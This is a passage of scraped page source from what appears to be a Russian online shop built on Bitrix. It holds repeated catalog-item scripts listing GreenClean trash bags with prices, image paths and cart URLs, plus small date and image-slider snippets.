см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999998511','STEP_QUANTITY':'48','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.04','UNROUND_PRICE':'19.04','BASE_PRICE':'19.04','PRICE':'19.04','ID':'18','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.04','RATIO_BASE_PRICE':'913.92','PRINT_RATIO_BASE_PRICE':'913.92','PRINT_PRICE':'19.04','RATIO_PRICE':'913.92','PRINT_RATIO_PRICE':'913.92','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'48'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'46':{'ID':'46','RATIO':'48','IS_DEFAULT':'Y','PRODUCT_ID':'49'}},'ITEM_MEASURE_RATIO_SELECTED':'46','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'50','NAME':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/','PICT':{'ID':'18138549','TIMESTAMP_X':'26.05.2025 13:47:17','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'19198','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/448','FILE_NAME':'paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0e77e827f37651be68c440b50a85a15','SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','UNSAFE_SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','SAFE_SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','ALT':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)','TITLE':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999699','STEP_QUANTITY':'60','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.89','UNROUND_PRICE':'19.89','BASE_PRICE':'19.89','PRICE':'19.89','ID':'19','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.89','RATIO_BASE_PRICE':'1193.4','PRINT_RATIO_BASE_PRICE':'1 193.40','PRINT_PRICE':'19.89','RATIO_PRICE':'1193.4','PRINT_RATIO_PRICE':'1 193.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'60'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'47':{'ID':'47','RATIO':'60','IS_DEFAULT':'Y','PRODUCT_ID':'50'}},'ITEM_MEASURE_RATIO_SELECTED':'47','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'223','NAME':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138551','TIMESTAMP_X':'11.11.2025 16:12:40','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'16850','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/19a','FILE_NAME':'8f6288dyhms38qq62w06037ri4vm5021.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 50 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fc42fc8117c43d3afe75ee9dacbe06a3','SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','UNSAFE_SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','SAFE_SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','ALT':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean','TITLE':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'44.2','UNROUND_PRICE':'44.2','BASE_PRICE':'44.2','PRICE':'44.2','ID':'134','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'44.20','RATIO_BASE_PRICE':'928.2','PRINT_RATIO_BASE_PRICE':'928.20','PRINT_PRICE':'44.20','RATIO_PRICE':'928.2','PRINT_RATIO_PRICE':'928.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'165':{'ID':'165','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'223'}},'ITEM_MEASURE_RATIO_SELECTED':'165','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'102','NAME':'Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-6-mkm/','PICT':{'ID':'18138553','TIMESTAMP_X':'27.05.2025 12:10:16','MODULE_ID':'iblock','HEIGHT':'438','WIDTH':'1066','FILE_SIZE':'126181','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e0b','FILE_NAME':'rb3wo2ywmi4y4jajioja76triup3iuny.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 20 штук, ПНД, 6 мкм, размер 57х67 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0462cb2025c5994a84f16d1351c8df0','SRC':'/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg','UNSAFE_SRC':'/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg','SAFE_SRC':'/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg','ALT':'Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'44','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.16','UNROUND_PRICE':'26.16','BASE_PRICE':'26.16','PRICE':'26.16','ID':'68','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.16','RATIO_BASE_PRICE':'1151.04','PRINT_RATIO_BASE_PRICE':'1 151.04','PRINT_PRICE':'26.16','RATIO_PRICE':'1151.04','PRINT_RATIO_PRICE':'1 151.04','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'44'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'98':{'ID':'98','RATIO':'44','IS_DEFAULT':'Y','PRODUCT_ID':'102'}},'ITEM_MEASURE_RATIO_SELECTED':'98','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'103','NAME':'Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-6-mkm/','PICT':{'ID':'18138557','TIMESTAMP_X':'11.11.2025 16:13:41','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'16274','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/09f','FILE_NAME':'8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 20 штук, ПНД, 6 мкм, размер 57х67 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f2646fa79c3d4e95612609f08ad1e22d','SRC':'/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','UNSAFE_SRC':'/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','SAFE_SRC':'/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','ALT':'Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'44','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.88','UNROUND_PRICE':'26.88','BASE_PRICE':'26.88','PRICE':'26.88','ID':'69','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.88','RATIO_BASE_PRICE':'1182.72','PRINT_RATIO_BASE_PRICE':'1 182.72','PRINT_PRICE':'26.88','RATIO_PRICE':'1182.72','PRINT_RATIO_PRICE':'1 182.72','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'44'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'99':{'ID':'99','RATIO':'44','IS_DEFAULT':'Y','PRODUCT_ID':'103'}},'ITEM_MEASURE_RATIO_SELECTED':'99','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc =
